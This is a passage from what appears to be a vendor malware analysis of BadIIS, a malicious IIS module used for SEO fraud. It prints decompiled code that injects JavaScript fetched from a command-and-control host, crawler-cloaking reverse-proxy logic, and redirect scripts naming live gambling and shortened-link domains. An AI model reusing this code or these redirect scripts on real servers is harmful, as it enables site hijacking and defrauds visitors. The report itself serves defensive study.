resulte_code = (*(response_obj + 168LL))(response_obj, &v17, 1LL, 0LL, 1, &bytes, 0LL);
sub_18000A6A0(OutputString, "JS Injection WriteEntityChunks result: %d, bytes sent: %d\n", resulte_code, bytes);
OutputDebugStringA(OutputString);
if ( !resulte_code )
{
    SetLastError = GetLastError();
    sub_18000A6A0(OutputString, "JS Injection WriteEntityChunks failed with error: %d\n", SetLastError);
    OutputDebugStringA(OutputString);
}
(*(response_obj + 144LL))(response_obj, 0LL, 1LL, &bytes, 0LL);
output_repond_obj(var_obj);
return resulte_code == 1;

```

Figure 26. Injecting JavaScript code to response data.

```

{
*a2 = 0LL;
*a3 = 0;
char_C2 = JS_inject_C_C(); // http://th1.ggseocdn.com/jump.html
if ( char_C2 )
{
  Get_Url_input_and_output_with_HTTP_or_HTTPS(http_c2, char_C2);
  v4 = 0LL;
  v3 = 0;
  Fetching_content_function(a1, http_c2, &v4, &v3); // download JS from the C2
  if ( v3 && v4 )
  {
    try
    {
      *a3 = v3;
      *a2 = Memory_Allocation((*a3 + 1));
      if ( *a2 )
      {
        Create_Html(*a2, v4, *a3); // Create html with the JS
        *(*a2 + *a3) = 0;
      }
      else
      {
        OutputDebugStringA("Failed to allocate memory in CreateHtmlWithJs\n");
        *a3 = 0;
      }
    }
    catch ( ... )
    {
      OutputDebugStringA("Exception in CreateHtmlWithJs\n");
      if ( *a2 )
      {
        output_repond_obj(*a2);
        *a2 = 0LL;
      }
      *a3 = 0;
    }
    output_repond_obj(v4);
  }
  sub_18000AEB0(http_c2);
}

```

Figure 27. Fetching JavaScript code from C2 server.

BadIIS retrieves malicious JavaScript code from a C2 server and redirects users to malicious websites instead of legitimate ones. By not embedding the JavaScript code directly in the binary, it allows easier modification of the redirect targets and helps evade detection by antivirus security products. The script is programmed to show a brief loading message before automatically redirecting the user to a malicious site. The redirect function and alert message vary across different C2 servers; some scripts reference two C2 servers and randomly select one with a 50% probability. Additionally, the alert message language is tailored to match the target region of the user.

```
<div class="alert-body">
<div id="js-alert-head" class="alert-head"></div>
<div class="alert-concent">
<p>jogo</p>
<p>Lembre-se do domínio oficial: <a href="https://tz.c7f3m8.com?ch=8599" style="font-weight: 700">jogo</p>
</div>
<a id="js-alert-btn" class="alert-btn" href="https://tz.c7f3m8.com?ch=8599">Entrar na página</a>
</div>
<div class="alert-footer clearfix">
</div>
</div>

<script type="text/javascript">
var ip = returnCitySN["cip"];
var diqu = returnCitySN["cname"];
document.getElementById("diqu").innerHTML= diqu;
document.getElementById("ip").innerHTML = ip;

function alertSet(e) {
  document.getElementById("js-alert-box").style.display = "block",
  document.getElementById("js-alert-head").innerHTML = e;
  var t = 1,
  n = document.getElementById("js-sec-circle");
  document.getElementById("js-sec-text").innerHTML = t;
  var timer=setInterval(function() {
    if (0 == t){
      clearTimeout(timer)
      window.location ="https://tz.c7f3m8.com?ch=8599";
    }else {
      t -= 1,
      document.getElementById("js-sec-text").innerHTML = t;
      var e = Math.round(t / 1 * 735);
      n.style.strokeDashoffset = e - 735
    }
  },970);
}
</script>
<script>alertSet("A caminho, aguarde...");</script>
```

Figure 28. JavaScript code with alert message in Portuguese.

```
</div>
</div>
<script>
function getRandomURL() {
  // 50% chance for each URL
  return Math.random() < 0.5
    ? "https://bit.ly/45icICv"
    : "https://888ifun.com/home?v=l3&fb_pixel_id=123650504789";
}

function alertSet() {
  var redirectURL = getRandomURL();
  document.getElementById("js-alert-box").style.display = "block";
  document.getElementById("js-alert-btn").href = redirectURL;

  var countdown = 1,
      circle = document.getElementById("js-sec-circle"),
      textElement = document.getElementById("js-sec-text");

  textElement.innerHTML = countdown;

  circle.style.strokeDashoffset = 0;

  var timer = setInterval(function() {
    countdown--;
    textElement.innerHTML = countdown;

    var progress = Math.round(countdown / 1 * 735);
    circle.style.strokeDashoffset = progress - 735;

    if (countdown <= 0) {
      clearInterval(timer);
      window.location.href = redirectURL;
    }
  }, 1000);
}

window.onload = function() {
  alertSet();
};
</script>
```

Figure 29. Two different C2 servers in JavaScript code.

Second cluster of new BadIIS

The second cluster of the new BadIIS malware also includes handlers named “CHttpModule::OnBeginRequest” and “CHttpModule::OnSendResponse”. In this cluster, OnBeginRequest is used as a decision point to execute before any intensive processing occurs, while OnSendResponse handles output modification to ensure that no other module can override the redirect. This cluster also features three modes: SEO fraud mode, injector mode and proxy mode. Notably, the injector and proxy modes operate under the SEO fraud mode umbrella, which itself has four variants tailored to different scenarios:

- **All interface hijacking** targets all webpages on the webserver, replacing original content for both search engine crawlers and users.


```

if ( !byte_1800A11F7 || *(repond_obj + 8) != 404 )// !=404
goto complete_request_without_notify;
OutputDebugStringA_0("cr45===全局反代"); // global reverse proxy
if ( byte_18009DC93 )
{
OutputDebugStringA_0("cr45===指定蜘蛛可见!!!!"); // specified crawler
if ( !IsInSpiders(user_agent_BUF, &word_1800A1300)// search engine crawler
&& (*(repond_obj + 8) == 200 || *(repond_obj + 8) == 304 || *(repond_obj + 8) == 404) )// status code
{
v35 = "cr45===原站网页---全局反代---指定蜘蛛可见--进来了"; // Original site page - global reverse proxy - specified crawler - come in
Get_Host_info:
OutputDebugStringA_0(v35);
GetHost_info(URL, user_agent_BUF, v2, v8, &v42);// Get the host name
}
}
else
{
OutputDebugStringA_0("cr45===都能见!!!!"); // All see
if ( *(repond_obj + 8) == 200 || *(repond_obj + 8) == 304 || *(repond_obj + 8) == 404 )// status code
{
v35 = "cr45===原站网页---全局反代---都能见--进来了"; // Original site page - global reverse proxy - All see - come in
goto Get_Host_info;
}
}
v36 = (*(v48 + 24LL))(v48, "Referer", v45);
OutputDebugStringA_0("cr45===referer:%s");
if ( !WebSpider(user_agent_BUF) )
{
if ( !user_agent )
{

```

Figure 32. Global reverse proxy.

- **Specify URL path reverse proxy** configures a proxy to automatically replace content for search engine crawlers and users.

```

Goto_backlink:
if ( !byte_18009DC97 )
goto complete_request_without_notify;
OutputDebugStringA_0("cr45===勾选开启反代, 除了首页"); // Enable reverse proxy, except for the home page
if ( url_tezhengma(URL) ) // check url path
{
if ( byte_18009DC93 )
{
// Specify crawler
OutputDebugStringA_0("cr45===指定蜘蛛可见!!!!");
if ( !IsInSpiders(user_agent_BUF, &word_1800A1300) )
goto OnSendRespond;
}
else
{
OutputDebugStringA_0("cr45===都能见!!!!");
}
}
if ( *(repond_obj + 8) == 200 || *(repond_obj + 8) == 304 || *(repond_obj + 8) == 404 )// status code
GetHost_info(URL, user_agent_BUF, v2, v8, &v43);
OnSendRespond:
const_Referer = (*(v48 + 24LL))(v48, "Referer", v45);
OutputDebugStringA_0("cr45===referer:%s");
if ( WebSpider(user_agent_BUF) )
{
OutputDebugStringA_0("cr45===我是蜘蛛");
}
}

```

Figure 33. Specify URL path reverse proxy.

The URL path pattern referred to as “Tezhengma” in the debug strings by the actor includes multiple versions. Some of these versions partially match the patterns found in the first cluster of BadiIS malware.

```
xxm|dabo|lingdu|images
```

```
cash|bet|gambling|betting|casino|fishing|deposit|bonus
```

```
news|cash|bet|gambling|betting|casino|fishing|deposit|bonus|sitemap
```

news|cash|bet|gambling|betting|casino|fishing|deposit|bonus|sitemap|app|ios|video|games|xoso|dabong|

app|news|ios|android|cash|bet|gambling|betting|casino|fishing|deposit|bonus|sitemap|qsj|rna|mvv|zop|

The injector mode injects JavaScript in each SEO fraud type when the user-agent and referer do not match its criteria. The algorithm is same as the first cluster BadIIS; it verifies the user-agent to identify search engine crawlers and checks the referer to determine if the user is browsing from an expected source.

Baiduspider	baidu
Sogospider	sogou
Sogou web spider	sm[.]cn
360spider	360
YisouSpider	so[.]com
Googlebot	toutiao
Bingbot	google
BingPreview	bing
MicrosoftPreview	

Table 4. Combination of User-Agent and Referer headers used for injecting JavaScript to redirect the browser.

Coverage

Ways our customers can detect and block this threat are listed below.

Extended Detection and Response: Cisco XDR	Multi-Factor Authentication: Cisco Duo	Endpoint: Cisco Secure Endpoint
✓	N/A	✓
Email: Cisco Secure Email Threat Defense	Network security: Cisco Secure Firewall	Multi-Cloud Security: Cisco MultiCloud Defense
✓	✓	N/A
Secure Internet Gateway: Cisco Umbrella	Analytics: Cisco Secure Network Analytics	Security Service Edge (SSE): Cisco Secure Access
N/A	N/A	✓

[Cisco Secure Endpoint](#) (formerly AMP for Endpoints) is ideally suited to prevent the execution of the malware detailed in this post. Try Secure Endpoint for free [here](#).

[Cisco Secure Email](#) (formerly Cisco Email Security) can block malicious emails sent by threat actors as part of their campaign. You can try Secure Email for free [here](#).

[Cisco Secure Firewall](#) (formerly Next-Generation Firewall and Firepower NGFW) appliances such as [Threat Defense Virtual](#), [Adaptive Security Appliance](#) and [Meraki MX](#) can detect malicious activity associated with this threat.

[Cisco Secure Network/Cloud Analytics](#) (Stealthwatch/Stealthwatch Cloud) analyzes network traffic automatically and alerts users of potentially unwanted activity on every connected device.

[Cisco Secure Malware Analytics](#) (Threat Grid) identifies malicious binaries and builds protection into all Cisco Secure products.

[Cisco Secure Access](#) is a modern cloud-delivered Security Service Edge (SSE) built on Zero Trust principles. Secure Access provides seamless transparent and secure access to the internet, cloud services or private application no matter where your users work. Please contact your Cisco account representative or authorized partner if you are interested in a free trial of Cisco Secure Access.

[Umbrella](#), Cisco's secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs and URLs, whether users are on or off the corporate network.

[Cisco Secure Web Appliance](#) (formerly Web Security Appliance) automatically blocks potentially dangerous sites and tests suspicious sites before users access them.

Additional protections with context to your specific environment and threat data are available from the [Firewall Management Center](#).

[Cisco Duo](#) provides multi-factor authentication for users to ensure only those authorized are accessing your network.

Open-source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on [Snort.org](#). Snort SIDs for the threats are: 65346, 65345

ClamAV detections are also available for this threat:

- Win.Malware.SysShell-10058032-0
- Win.Malware.NewBadIIS-10058033-0
- Win.Malware.BadIISCR45-10058034-0
- Win.Malware.WebShellCn-10058035-0
- Win.Packed.CSBeaconCn-10058036-0

Indicators of compromise (IOCs)

The IOCs can also be found in our GitHub repository [here](#).